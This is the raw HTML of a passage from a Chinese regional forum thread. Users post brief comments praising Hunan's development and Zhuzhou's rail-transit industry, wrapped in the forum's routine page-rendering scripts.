    <div id="message69898168" class="t_msgfont  BSHARE_IMAGE_CLASS" style="height:auto;min-height:140px; clear:both; width:100%; word-wrap: break-word;overflow:hidden;" >
                                        株洲雄起~~~！            
            
                                             </div>

<br style="clear: both"><font style="color: #000000; font: 12px 宋体"><!--助威列表--><!--助威列表END-->
<!--助威--> <!--助威END-->


<!--bshare start --><!--bshare END--></font>
</div>
    </div><div style="width:100%; clear:both; margin-bottom: 5px; margin-top: 15px;">
            <div style="text-align:right; float:right; width:240px;">                                        <img src="/images/dvbbs0/top.gif" onclick="scroll(0,0)" style="cursor:pointer" alt="" border="0" />
</div>
        </div></div>
    </td></tr>
    </table>

</div>

    <div id="post_69898171" class="spaceborder" style="margin-bottom:0px;">
<table cellspacing="0" cellpadding="4" width="100%" class="t_row" style="table-layout: fixed;">
<tr style="height: 100%">
<td width="146" valign="top" class="t_user">
<div style="width:100%; clear:both;">
    <div style="width:100%; clear:both;">
    <a name="pid69898171"></a>          <div style="margin-bottom: 8px; ">
                        
        <div class="p_pop blk bui" id="ajax_grxx_69898171_menu" onmouseout="hideMenu_g(event,this)" style="display:none;width:480px;"></div>
        <div class="g_up" id="ajax_dj_69898171_menu" style="display:none;"></div>
                                    <img src="/images/man_un.png" alt="隐身或者不在线" title="隐身或者不在线" border="0" style="vertical-align:text-bottom;">
            
        
        <script>
        if('丫丫米米'.length <= 6){
            author_str = '<a href="space.php?uid=3111038" target="_blank" style="font:13px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">丫丫米米</a>'
        }else if('丫丫米米'.length > 6 && '丫丫米米'.length <= 7){
            author_str = '<a href="space.php?uid=3111038" target="_blank" style="font:12px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">丫丫米米</a>'
        }else{
            author_str = '<a href="space.php?uid=3111038" target="_blank" style="font:10px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">丫丫米米</a>'
        }
        document.write(author_str);
        </script>
            </div>
                            <div style="table-layout: fixed; overflow: hidden; margin-top:3px; width: 100%; clear:both" class="authorForTuGeLeZi" anthorName = '丫丫米米' authorid = '3111038'  fid = '76' tid = '9433819' >
                <div id="ajax_grxx_69898171" class="avatar" onmouseover="ajaxmenu_g(90,event, this.id, 3111038,120)" style="width: 120px"><img src="https://image.hnol.net/bbs/uface/a/2012-06/13/08/20120613084053512977.jpg" width="120" height="90" border="0" alt="" /></div>            </div>
        
        <div style="margin-left:3px">

<script type="text/javascript">
                var tstr='<span style="height: 1.6em;line-height: 1.6em;font:12px/1.5 Tahoma,Helvetica,SimSun,sans-serif,Hei;">';
        tstr+='发帖<span style="padding: 0px 2px 0px 2px;"><a href="/app/userinfo/index.php?item=threads&amp;uid=3111038" target="_blank">1216</a></span><span style="padding: 0px 4px 0px 4px">|</span>玫瑰<span style="padding: 0px 2px 0px 2px">105</span><br/>';
        tstr+='花生: <font color="#0657B2" style="font-weight:bold">134</font> 粒<br />';
        tstr+='金币: <font color="#0657B2" style="font-weight:bold">2</font> 枚<br />';
                tstr+='等级:';tstr+='<span id="ajax_dj_69898171" onmouseover="ajaxmenu_jb(event, this.id, 10000, 3111038);" onmouseout="document.getElementById(\'ajax_dj_69898171_menu\').style.display=\'none\'" style="text-decoration: none;cursor:pointer;">'+list_user_(1216);tstr+='</span><br />';
        tstr+='</span>';
        
        document.write(tstr);
</script>        <script type="text/javascript">
            var tstr='<div style="height: 16px;line-height: 16px; padding-top:10px;">';
        tstr+='<div style="float:left;"><span class="icon_guanzhu"></span> <a href="/memcp.php?action=buddylist&amp;newbuddyid=3111038&amp;buddysubmit=yes" target="_blank" style="padding:0 3px 0 0;text-decoration: none;">关注TA</a></div><div style="float:left;"><span class="icon_duanxin"></span> <a href="/pm.php?action=send&amp;uid=3111038" target="_blank" style="padding:0 3px 0 0;text-decoration: none;">发短信</a></div></div>';
        tstr+='<div style="height: 8px;line-height: 8px;"></div><div style="height: 16px;line-height: 16px;"><div style="float:left;"><span class="icon_liwu"></span> <a href="threadplus.php?mod=sendall&amp;to=丫丫米米" target="_blank" style="padding:0 3px 0 0;text-decoration: none;" id="ajax_liwu_7" onclick="ajaxmenu(event, this.id, 9999999)">送礼物</a></div></div>';
        document.write(tstr);
    
</script>
        
        <br />
                        <script type="text/javascript" >list_military_(0,2);</script>
        
        </div>
            
  
    </div>
    <div style="width:100%; clear:both;">
        </div>
</div></td>
<td valign="top" style="width:auto;padding:0px" class="tbfltd1">
<div style="width:100%; clear:both;" class="t_msg tbfltd1">

<div style="width:100%; clear:both;padding-right:0px;height:25px;;">
<div style="float:left;width:165px;padding-top: 8px;padding-left: 4px;">回复时间：2023-12-8 17:25</div>
    <div id="content-info" name="content-info"><!--0,3111038,69898171,8,7,丫丫米米,3111038,丫丫米米,2023-12-8 17:25,76,0--></div></div>

<div style="width:100%; clear:both;">
    	<div class="line" style="padding-top:10px;padding-left:25px;padding-right:15px; clear:both;">
<div style="float: right" align="right">
<a href="misc.php?action=viewratings&amp;tid=9433819&amp;pid=69898171" title="评分 0"></a></div><div style="width:20px;height:20px;background:url('images/smilies/2/7.gif') no-repeat;"></div>
    <div id="message69898171" class="t_msgfont  BSHARE_IMAGE_CLASS" style="height:auto;min-height:140px; clear:both; width:100%; word-wrap: break-word;overflow:hidden;" >
                                        湖南不仅是鱼米之乡，也是高质量发展佼佼者            
            
                                             </div>

<br style="clear: both"><font style="color: #000000; font: 12px 宋体"><!--助威列表--><!--助威列表END-->
<!--助威--> <!--助威END-->


<!--bshare start --><!--bshare END--></font>
</div>
    </div><div style="width:100%; clear:both; margin-bottom: 5px; margin-top: 15px;">
            <div style="text-align:right; float:right; width:240px;">                                        <img src="/images/dvbbs0/top.gif" onclick="scroll(0,0)" style="cursor:pointer" alt="" border="0" />
</div>
        </div></div>
    </td></tr>
    </table>

</div>

    <div id="post_69898174" class="spaceborder" style="margin-bottom:0px;">
<table cellspacing="0" cellpadding="4" width="100%" class="t_row" style="table-layout: fixed;">
<tr style="height: 100%">
<td width="146" valign="top" class="t_user">
<div style="width:100%; clear:both;">
    <div style="width:100%; clear:both;">
    <a name="pid69898174"></a>          <div style="margin-bottom: 8px; ">
                        
        <div class="p_pop blk bui" id="ajax_grxx_69898174_menu" onmouseout="hideMenu_g(event,this)" style="display:none;width:480px;"></div>
        <div class="g_up" id="ajax_dj_69898174_menu" style="display:none;"></div>
                                    <img src="/images/man_un.png" alt="隐身或者不在线" title="隐身或者不在线" border="0" style="vertical-align:text-bottom;">
            
        
        <script>
        if('lsl2004'.length <= 6){
            author_str = '<a href="space.php?uid=49024" target="_blank" style="font:13px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">lsl2004</a>'
        }else if('lsl2004'.length > 6 && 'lsl2004'.length <= 7){
            author_str = '<a href="space.php?uid=49024" target="_blank" style="font:12px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">lsl2004</a>'
        }else{
            author_str = '<a href="space.php?uid=49024" target="_blank" style="font:10px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">lsl2004</a>'
        }
        document.write(author_str);
        </script>
            </div>
                            <div style="table-layout: fixed; overflow: hidden; margin-top:3px; width: 100%; clear:both" class="authorForTuGeLeZi" anthorName = 'lsl2004' authorid = '49024'  fid = '76' tid = '9433819' >
                <div id="ajax_grxx_69898174" class="avatar" onmouseover="ajaxmenu_g(80,event, this.id, 49024,80)" style="width: 80px"><img src="userface/image212.gif" width="80" height="80" border="0" alt="" /></div>            </div>
        
        <div style="margin-left:3px">

<script type="text/javascript">
                var tstr='<span style="height: 1.6em;line-height: 1.6em;font:12px/1.5 Tahoma,Helvetica,SimSun,sans-serif,Hei;">';
        tstr+='发帖<span style="padding: 0px 2px 0px 2px;"><a href="/app/userinfo/index.php?item=threads&amp;uid=49024" target="_blank">88</a></span><span style="padding: 0px 4px 0px 4px">|</span>玫瑰<span style="padding: 0px 2px 0px 2px">36</span><br/>';
        tstr+='花生: <font color="#0657B2" style="font-weight:bold">28</font> 粒<br />';
        tstr+='金币: <font color="#0657B2" style="font-weight:bold">14</font> 枚<br />';
                tstr+='等级:';tstr+='<span id="ajax_dj_69898174" onmouseover="ajaxmenu_jb(event, this.id, 10000, 49024);" onmouseout="document.getElementById(\'ajax_dj_69898174_menu\').style.display=\'none\'" style="text-decoration: none;cursor:pointer;">'+list_user_(88);tstr+='</span><br />';
        tstr+='</span>';
        
        document.write(tstr);
</script>        <script type="text/javascript">
            var tstr='<div style="height: 16px;line-height: 16px; padding-top:10px;">';
        tstr+='<div style="float:left;"><span class="icon_guanzhu"></span> <a href="/memcp.php?action=buddylist&amp;newbuddyid=49024&amp;buddysubmit=yes" target="_blank" style="padding:0 3px 0 0;text-decoration: none;">关注TA</a></div><div style="float:left;"><span class="icon_duanxin"></span> <a href="/pm.php?action=send&amp;uid=49024" target="_blank" style="padding:0 3px 0 0;text-decoration: none;">发短信</a></div></div>';
        tstr+='<div style="height: 8px;line-height: 8px;"></div><div style="height: 16px;line-height: 16px;"><div style="float:left;"><span class="icon_liwu"></span> <a href="threadplus.php?mod=sendall&amp;to=lsl2004" target="_blank" style="padding:0 3px 0 0;text-decoration: none;" id="ajax_liwu_8" onclick="ajaxmenu(event, this.id, 9999999)">送礼物</a></div></div>';
        document.write(tstr);
    
</script>
        
        <br />
                        <script type="text/javascript" >list_military_(0,2);</script>
        
        </div>
            
  
    </div>
    <div style="width:100%; clear:both;">
        </div>
</div></td>
<td valign="top" style="width:auto;padding:0px" class="tbfltd2">
<div style="width:100%; clear:both;" class="t_msg tbfltd2">

<div style="width:100%; clear:both;padding-right:0px;height:25px;;">
<div style="float:left;width:165px;padding-top: 8px;padding-left: 4px;">回复时间：2023-12-8 17:26</div>
    <div id="content-info" name="content-info"><!--0,49024,69898174,9,8,lsl2004,49024,lsl2004,2023-12-8 17:26,76,0--></div></div>

<div style="width:100%; clear:both;">
    	<div class="line" style="padding-top:10px;padding-left:25px;padding-right:15px; clear:both;">
<div style="float: right" align="right">
<a href="misc.php?action=viewratings&amp;tid=9433819&amp;pid=69898174" title="评分 0"></a></div><div style="width:20px;height:20px;background:url('images/smilies/2/7.gif') no-repeat;"></div>
    <div id="message69898174" class="t_msgfont  BSHARE_IMAGE_CLASS" style="height:auto;min-height:140px; clear:both; width:100%; word-wrap: break-word;overflow:hidden;" >
                                        上次还看到了中车的在个中东国家落地 很字号            
            
                                             </div>

<br style="clear: both"><font style="color: #000000; font: 12px 宋体"><!--助威列表--><!--助威列表END-->
<!--助威--> <!--助威END-->


<!--bshare start --><!--bshare END--></font>
</div>
    </div><div style="width:100%; clear:both; margin-bottom: 5px; margin-top: 15px;">
            <div style="text-align:right; float:right; width:240px;">                                        <img src="/images/dvbbs0/top.gif" onclick="scroll(0,0)" style="cursor:pointer" alt="" border="0" />
</div>
        </div></div>
    </td></tr>
    </table>

</div>

    <div id="post_69898177" class="spaceborder" style="margin-bottom:0px;">
<table cellspacing="0" cellpadding="4" width="100%" class="t_row" style="table-layout: fixed;">
<tr style="height: 100%">
<td width="146" valign="top" class="t_user">
<div style="width:100%; clear:both;">
    <div style="width:100%; clear:both;">
    <a name="pid69898177"></a>          <div style="margin-bottom: 8px; ">
                        
        <div class="p_pop blk bui" id="ajax_grxx_69898177_menu" onmouseout="hideMenu_g(event,this)" style="display:none;width:480px;"></div>
        <div class="g_up" id="ajax_dj_69898177_menu" style="display:none;"></div>
                                    <img src="/images/man_un.png" alt="隐身或者不在线" title="隐身或者不在线" border="0" style="vertical-align:text-bottom;">
            
        
        <script>
        if('abcd_1912'.length <= 6){
            author_str = '<a href="space.php?uid=84443" target="_blank" style="font:13px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">abcd_1912</a>'
        }else if('abcd_1912'.length > 6 && 'abcd_1912'.length <= 7){
            author_str = '<a href="space.php?uid=84443" target="_blank" style="font:12px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">abcd_1912</a>'
        }else{
            author_str = '<a href="space.php?uid=84443" target="_blank" style="font:10px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">abcd_1912</a>'
        }
        document.write(author_str);
        </script>
            </div>
                            <div style="table-layout: fixed; overflow: hidden; margin-top:3px; width: 100%; clear:both" class="authorForTuGeLeZi" anthorName = 'abcd_1912' authorid = '84443'  fid = '76' tid = '9433819' >
                <div id="ajax_grxx_69898177" class="avatar" onmouseover="ajaxmenu_g(120,event, this.id, 84443,120)" style="width: 120px"><img src="userface/image1.gif" width="120" height="120" border="0" alt="" /></div>            </div>
        
        <div style="margin-left:3px">

<script type="text/javascript">
                var tstr='<span style="height: 1.6em;line-height: 1.6em;font:12px/1.5 Tahoma,Helvetica,SimSun,sans-serif,Hei;">';
        tstr+='发帖<span style="padding: 0px 2px 0px 2px;"><a href="/app/userinfo/index.php?item=threads&amp;uid=84443" target="_blank">32</a></span><span style="padding: 0px 4px 0px 4px">|</span>玫瑰<span style="padding: 0px 2px 0px 2px">36</span><br/>';
        tstr+='花生: <font color="#0657B2" style="font-weight:bold">28</font> 粒<br />';
        tstr+='金币: <font color="#0657B2" style="font-weight:bold">14</font> 枚<br />';
                tstr+='等级:';tstr+='<span id="ajax_dj_69898177" onmouseover="ajaxmenu_jb(event, this.id, 10000, 84443);" onmouseout="document.getElementById(\'ajax_dj_69898177_menu\').style.display=\'none\'" style="text-decoration: none;cursor:pointer;">'+list_user_(32);tstr+='</span><br />';
        tstr+='</span>';
        
        document.write(tstr);
</script>        <script type="text/javascript">
            var tstr='<div style="height: 16px;line-height: 16px; padding-top:10px;">';
        tstr+='<div style="float:left;"><span class="icon_guanzhu"></span> <a href="/memcp.php?action=buddylist&amp;newbuddyid=84443&amp;buddysubmit=yes" target="_blank" style="padding:0 3px 0 0;text-decoration: none;">关注TA</a></div><div style="float:left;"><span class="icon_duanxin"></span> <a href="/pm.php?action=send&amp;uid=84443" target="_blank" style="padding:0 3px 0 0;text-decoration: none;">发短信</a></div></div>';
        tstr+='<div style="height: 8px;line-height: 8px;"></div><div style="height: 16px;line-height: 16px;"><div style="float:left;"><span class="icon_liwu"></span> <a href="threadplus.php?mod=sendall&amp;to=abcd_1912" target="_blank" style="padding:0 3px 0 0;text-decoration: none;" id="ajax_liwu_9" onclick="ajaxmenu(event, this.id, 9999999)">送礼物</a></div></div>';
        document.write(tstr);
    
</script>
        
        <br />
                        <script type="text/javascript" >list_military_(0,2);</script>
        
        </div>
            
  
    </div>
    <div style="width:100%; clear:both;">
        </div>
</div></td>
<td valign="top" style="width:auto;padding:0px" class="tbfltd1">
<div style="width:100%; clear:both;" class="t_msg tbfltd1">

<div style="width:100%; clear:both;padding-right:0px;height:25px;;">
<div style="float:left;width:165px;padding-top: 8px;padding-left: 4px;">回复时间：2023-12-8 17:27</div>
    <div id="content-info" name="content-info"><!--0,84443,69898177,10,9,abcd_1912,84443,abcd_1912,2023-12-8 17:27,76,0--></div></div>

<div style="width:100%; clear:both;">
    	<div class="line" style="padding-top:10px;padding-left:25px;padding-right:15px; clear:both;">
<div style="float: right" align="right">
<a href="misc.php?action=viewratings&amp;tid=9433819&amp;pid=69898177" title="评分 0"></a></div><div style="width:20px;height:20px;background:url('images/smilies/2/7.gif') no-repeat;"></div>
    <div id="message69898177" class="t_msgfont  BSHARE_IMAGE_CLASS" style="height:auto;min-height:140px; clear:both; width:100%; word-wrap: break-word;overflow:hidden;" >
                                        看着湖南发展越来越好，真的为家乡感到自豪            
            
                                             </div>

<br style="clear: both"><font style="color: #000000; font: 12px 宋体"><!--助威列表--><!--助威列表END-->
<!--助威--> <!--助威END-->


<!--bshare start --><!--bshare END--></font>
</div>
    </div><div style="width:100%; clear:both; margin-bottom: 5px; margin-top: 15px;">
            <div style="text-align:right; float:right; width:240px;">                                        <img src="/images/dvbbs0/top.gif" onclick="scroll(0,0)" style="cursor:pointer" alt="" border="0" />
</div>
        </div></div>
    </td></tr>
    </table>

</div>

    <div id="post_69898180" class="spaceborder" style="margin-bottom:0px;">
<table cellspacing="0" cellpadding="4" width="100%" class="t_row" style="table-layout: fixed;">
<tr style="height: 100%">
<td width="146" valign="top" class="t_user">
<div style="width:100%; clear:both;">
    <div style="width:100%; clear:both;">
    <a name="pid69898180"></a>          <div style="margin-bottom: 8px; ">
                        
        <div class="p_pop blk bui" id="ajax_grxx_69898180_menu" onmouseout="hideMenu_g(event,this)" style="display:none;width:480px;"></div>
        <div class="g_up" id="ajax_dj_69898180_menu" style="display:none;"></div>
                                    <img src="/images/women_un.png" alt="隐身或者不在线" title="隐身或者不在线" border="0" style="vertical-align:text-bottom;">
            
        
        <script>
        if('忘了怎么哭'.length <= 6){
            author_str = '<a href="space.php?uid=296602" target="_blank" style="font:13px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">忘了怎么哭</a>'
        }else if('忘了怎么哭'.length > 6 && '忘了怎么哭'.length <= 7){
            author_str = '<a href="space.php?uid=296602" target="_blank" style="font:12px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">忘了怎么哭</a>'
        }else{
            author_str = '<a href="space.php?uid=296602" target="_blank" style="font:10px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">忘了怎么哭</a>'
        }
        document.write(author_str);
        </script>
            </div>
                        <div style="margin-left:3px">

<script type="text/javascript">
                var tstr='<span style="height: 1.6em;line-height: 1.6em;font:12px/1.5 Tahoma,Helvetica,SimSun,sans-serif,Hei;">';
        tstr+='发帖<span style="padding: 0px 2px 0px 2px;"><a href="/app/userinfo/index.php?item=threads&amp;uid=296602" target="_blank">198</a></span><span style="padding: 0px 4px 0px 4px">|</span>玫瑰<span style="padding: 0px 2px 0px 2px">36</span><br/>';
        tstr+='花生: <font color="#0657B2" style="font-weight:bold">29</font> 粒<br />';
        tstr+='金币: <font color="#0657B2" style="font-weight:bold">14</font> 枚<br />';
                tstr+='等级:';tstr+='<span id="ajax_dj_69898180" onmouseover="ajaxmenu_jb(event, this.id, 10000, 296602);" onmouseout="document.getElementById(\'ajax_dj_69898180_menu\').style.display=\'none\'" style="text-decoration: none;cursor:pointer;">'+list_user_(198);tstr+='</span><br />';
        tstr+='</span>';
        
        document.write(tstr);
</script>        <script type="text/javascript">
            var tstr='<div style="height: 16px;line-height: 16px; padding-top:10px;">';
        tstr+='<div style="float:left;"><span class="icon_guanzhu"></span> <a href="/memcp.php?action=buddylist&amp;newbuddyid=296602&amp;buddysubmit=yes" target="_blank" style="padding:0 3px 0 0;text-decoration: none;">关注TA</a></div><div style="float:left;"><span class="icon_duanxin"></span> <a href="/pm.php?action=send&amp;uid=296602" target="_blank" style="padding:0 3px 0 0;text-decoration: none;">发短信</a></div></div>';
        tstr+='<div style="height: 8px;line-height: 8px;"></div><div style="height: 16px;line-height: 16px;"><div style="float:left;"><span class="icon_liwu"></span> <a href="threadplus.php?mod=sendall&amp;to=忘了怎么哭" target="_blank" style="padding:0 3px 0 0;text-decoration: none;" id="ajax_liwu_10" onclick="ajaxmenu(event, this.id, 9999999)">送礼物</a></div></div>';
        document.write(tstr);
    
</script>
        
        <br />
                        <script type="text/javascript" >list_military_(0,2);</script>
        
        </div>
            
  
    </div>
    <div style="width:100%; clear:both;">
        </div>
</div></td>
<td valign="top" style="width:auto;padding:0px" class="tbfltd2">
<div style="width:100%; clear:both;" class="t_msg tbfltd2">

<div style="width:100%; clear:both;padding-right:0px;height:25px;;">
<div style="float:left;width:165px;padding-top: 8px;padding-left: 4px;">回复时间：2023-12-8 17:28</div>
    <div id="content-info" name="content-info"><!--0,296602,69898180,11,10,忘了怎么哭,296602,忘了怎么哭,2023-12-8 17:28,76,0--></div></div>

<div style="width:100%; clear:both;">
    	<div class="line" style="padding-top:10px;padding-left:25px;padding-right:15px; clear:both;">
<div style="float: right" align="right">
<a href="misc.php?action=viewratings&amp;tid=9433819&amp;pid=69898180" title="评分 0"></a></div><div style="width:20px;height:20px;background:url('images/smilies/2/7.gif') no-repeat;"></div>
    <div id="message69898180" class="t_msgfont  BSHARE_IMAGE_CLASS" style="height:auto;min-height:140px; clear:both; width:100%; word-wrap: break-word;overflow:hidden;" >
                                        轨道交通不仅是湖南的 也是我们大中国的优势！走向世界            
            
                                             </div>

<br style="clear: both"><font style="color: #000000; font: 12px 宋体"><!--助威列表--><!--助威列表END-->
<!--助威--> <!--助威END-->


<!--bshare start --><!--bshare END--></font>
</div>
    </div><div style="width:100%; clear:both; margin-bottom: 5px; margin-top: 15px;">
            <div style="text-align:right; float:right; width:240px;">                                        <img src="/images/dvbbs0/top.gif" onclick="scroll(0,0)" style="cursor:pointer" alt="" border="0" />
</div>
        </div></div>
    </td></tr>
    </table>

</div>

    <div id="post_69898183" class="spaceborder" style="margin-bottom:0px;">
<table cellspacing="0" cellpadding="4" width="100%" class="t_row" style="table-layout: fixed;">
<tr style="height: 100%">
<td width="146" valign="top" class="t_user">
<div style="width:100%; clear:both;">
    <div style="width:100%; clear:both;">
    <a name="pid69898183"></a>          <div style="margin-bottom: 8px; ">
                        
        <div class="p_pop blk bui" id="ajax_grxx_69898183_menu" onmouseout="hideMenu_g(event,this)" style="display:none;width:480px;"></div>
        <div class="g_up" id="ajax_dj_69898183_menu" style="display:none;"></div>
                                    <img src="/images/man_un.png" alt="隐身或者不在线" title="隐身或者不在线" border="0" style="vertical-align:text-bottom;">
            
        
        <script>
        if('nprathome'.length <= 6){
            author_str = '<a href="space.php?uid=244519" target="_blank" style="font:13px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">nprathome</a>'
        }else if('nprathome'.length > 6 && 'nprathome'.length <= 7){
            author_str = '<a href="space.php?uid=244519" target="_blank" style="font:12px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">nprathome</a>'
        }else{
            author_str = '<a href="space.php?uid=244519" target="_blank" style="font:10px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">nprathome</a>'
        }
        document.write(author_str);
        </script>
            </div>
                            <div style="table-layout: fixed; overflow: hidden; margin-top:3px; width: 100%; clear:both" class="authorForTuGeLeZi" anthorName = 'nprathome' authorid = '244519'  fid = '76' tid = '9433819' >
                <div id="ajax_grxx_69898183" class="avatar" onmouseover="ajaxmenu_g(120,event, this.id, 244519,120)" style="width: 120px"><img src="userface/image1.gif" width="120" height="120" border="0" alt="" /></div>            </div>
        
        <div style="margin-left:3px">

<script type="text/javascript">
                var tstr='<span style="height: 1.6em;line-height: 1.6em;font:12px/1.5 Tahoma,Helvetica,SimSun,sans-serif,Hei;">';
        tstr+='发帖<span style="padding: 0px 2px 0px 2px;"><a href="/app/userinfo/index.php?item=threads&amp;uid=244519" target="_blank">25</a></span><span style="padding: 0px 4px 0px 4px">|</span>玫瑰<span style="padding: 0px 2px 0px 2px">36</span><br/>';
        tstr+='花生: <font color="#0657B2" style="font-weight:bold">27</font> 粒<br />';
        tstr+='金币: <font color="#0657B2" style="font-weight:bold">14</font> 枚<br />';
                tstr+='等级:';tstr+='<span id="ajax_dj_69898183" onmouseover="ajaxmenu_jb(event, this.id, 10000, 244519);" onmouseout="document.getElementById(\'ajax_dj_69898183_menu\').style.display=\'none\'" style="text-decoration: none;cursor:pointer;">'+list_user_(25);tstr+='</span><br />';
        tstr+='</span>';
        
        document.write(tstr);
</script>        <script type="text/javascript">
            var tstr='<div style="height: 16px;line-height: 16px; padding-top:10px;">';
        tstr+='<div style="float:left;"><span class="icon_guanzhu"></span> <a href="/memcp.php?action=buddylist&amp;newbuddyid=244519&amp;buddysubmit=yes" target="_blank" style="padding:0 3px 0 0;text-decoration: none;">关注TA</a></div><div style="float:left;"><span class="icon_duanxin"></span> <a href="/pm.php?action=send&amp;uid=244519" target="_blank" style="padding:0 3px 0 0;text-decoration: none;">发短信</a></div></div>';
        tstr+='<div style="height: 8px;line-height: 8px;"></div><div style="height: 16px;line-height: 16px;"><div style="float:left;"><span class="icon_liwu"></span> <a href="threadplus.php?mod=sendall&amp;to=nprathome" target="_blank" style="padding:0 3px 0 0;text-decoration: none;" id="ajax_liwu_11" onclick="ajaxmenu(event, this.id, 9999999)">送礼物</a></div></div>';
        document.write(tstr);
    
</script>
        
        <br />
                        <script type="text/javascript" >list_military_(0,2);</script>
        
        </div>
            
  
    </div>
    <div style="width:100%; clear:both;">
        </div>
</div></td>
<td valign="top" style="width:auto;padding:0px" class="tbfltd1">
<div style="width:100%; clear:both;" class="t_msg tbfltd1">

<div style="width:100%; clear:both;padding-right:0px;height:25px;;">
<div style="float:left;width:165px;padding-top: 8px;padding-left: 4px;">回复时间：2023-12-8 17:30</div>
    <div id="content-info" name="content-info"><!--0,244519,69898183,12,11,nprathome,244519,nprathome,2023-12-8 17:30,76,0--></div></div>

<div style="width:100%; clear:both;">
    	<div class="line" style="padding-top:10px;padding-left:25px;padding-right:15px; clear:both;">
<div style="float: right" align="right">
<a href="misc.php?action=viewratings&amp;tid=9433819&amp;pid=69898183" title="评分 0"></a></div><div style="width:20px;height:20px;background:url('images/smilies/2/7.gif') no-repeat;"></div>
    <div id="message69898183" class="t_msgfont  BSHARE_IMAGE_CLASS" style="height:auto;min-height:140px; clear:both; width:100%; word-wrap: break-word;overflow:hidden;" >
                                        株洲人在外地坐到株洲产的动车那是相当自豪            
            
                                             </div>

<br style="clear: both"><font style="color: #000000; font: 12px 宋体"><!--助威列表--><!--助威列表END-->
<!--助威--> <!--助威END-->


<!--bshare start --><!--bshare END--></font>
</div>
    </div><div style="width:100%; clear:both; margin-bottom: 5px; margin-top: 15px;">
            <div style="text-align:right; float:right; width:240px;">                                        <img src="/images/dvbbs0/top.gif" onclick="scroll(0,0)" style="cursor:pointer" alt="" border="0" />
</div>
        </div></div>
    </td></tr>
    </table>

</div>

    <div id="post_69898186" class="spaceborder" style="margin-bottom:0px;">
<table cellspacing="0" cellpadding="4" width="100%" class="t_row" style="table-layout: fixed;">
<tr style="height: 100%">
<td width="146" valign="top" class="t_user">
<div style="width:100%; clear:both;">
    <div style="width:100%; clear:both;">
    <a name="pid69898186"></a>          <div style="margin-bottom: 8px; ">
                        
        <div class="p_pop blk bui" id="ajax_grxx_69898186_menu" onmouseout="hideMenu_g(event,this)" style="display:none;width:480px;"></div>
        <div class="g_up" id="ajax_dj_69898186_menu" style="display:none;"></div>
                                    <img src="/images/man_un.png" alt="隐身或者不在线" title="隐身或者不在线" border="0" style="vertical-align:text-bottom;">
            
        
        <script>
        if('aogi'.length <= 6){
            author_str = '<a href="space.php?uid=307663" target="_blank" style="font:13px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">aogi</a>'
        }else if('aogi'.length > 6 && 'aogi'.length <= 7){
            author_str = '<a href="space.php?uid=307663" target="_blank" style="font:12px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">aogi</a>'
        }else{
            author_str = '<a href="space.php?uid=307663" target="_blank" style="font:10px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">aogi</a>'
        }
        document.write(author_str);
        </script>
            </div>
                            <div style="table-layout: fixed; overflow: hidden; margin-top:3px; width: 100%; clear:both" class="authorForTuGeLeZi" anthorName = 'aogi' authorid = '307663'  fid = '76' tid = '9433819' >
                <div id="ajax_grxx_69898186" class="avatar" onmouseover="ajaxmenu_g(80,event, this.id, 307663,80)" style="width: 80px"><img src="userface/image12.gif" width="80" height="80" border="0" alt="" /></div>            </div>
        
        <div style="margin-left:3px">

<script type="text/javascript">
                var tstr='<span style="height: 1.6em;line-height: 1.6em;font:12px/1.5 Tahoma,Helvetica,SimSun,sans-serif,Hei;">';
        tstr+='发帖<span style="padding: 0px 2px 0px 2px;"><a href="/app/userinfo/index.php?item=threads&amp;uid=307663" target="_blank">20</a></span><span style="padding: 0px 4px 0px 4px">|</span>玫瑰<span style="padding: 0px 2px 0px 2px">37</span><br/>';
        tstr+='花生: <font color="#0657B2" style="font-weight:bold">27</font> 粒<br />';
        tstr+='金币: <font color="#0657B2" style="font-weight:bold">14</font> 枚<br />';
                tstr+='等级:';tstr+='<span id="ajax_dj_69898186" onmouseover="ajaxmenu_jb(event, this.id, 10000, 307663);" onmouseout="document.getElementById(\'ajax_dj_69898186_menu\').style.display=\'none\'" style="text-decoration: none;cursor:pointer;">'+list_user_(20);tstr+='</span><br />';
        tstr+='</span>';
        
        document.write(tstr);
</script>        <script type="text/javascript">
            var tstr='<div style="height: 16px;line-height: 16px; padding-top:10px;">';
        tstr+='<div style="float:left;"><span class="icon_guanzhu"></span> <a href="/memcp.php?action=buddylist&amp;newbuddyid=307663&amp;buddysubmit=yes" target="_blank" style="padding:0 3px 0 0;text-decoration: none;">关注TA</a></div><div style="float:left;"><span class="icon_duanxin"></span> <a href="/pm.php?action=send&amp;uid=307663" target="_blank" style="padding:0 3px 0 0;text-decoration: none;">发短信</a></div></div>';
        tstr+='<div style="height: 8px;line-height: 8px;"></div><div style="height: 16px;line-height: 16px;"><div style="float:left;"><span class="icon_liwu"></span> <a href="threadplus.php?mod=sendall&amp;to=aogi" target="_blank" style="padding:0 3px 0 0;text-decoration: none;" id="ajax_liwu_12" onclick="ajaxmenu(event, this.id, 9999999)">送礼物</a></div></div>';
        document.write(tstr);
    
</script>
        
        <br />
                        <script type="text/javascript" >list_military_(0,2);</script>
        
        </div>
            
  
    </div>
    <div style="width:100%; clear:both;">
        </div>
</div></td>
<td valign="top" style="width:auto;padding:0px" class="tbfltd2">
<div style="width:100%; clear:both;" class="t_msg tbfltd2">

<div style="width:100%; clear:both;padding-right:0px;height:25px;;">
<div style="float:left;width:165px;padding-top: 8px;padding-left: 4px;">回复时间：2023-12-8 17:31</div>
    <div id="content-info" name="content-info"><!--0,307663,69898186,13,12,aogi,307663,aogi,2023-12-8 17:31,76,0--></div></div>

<div style="width:100%; clear:both;">
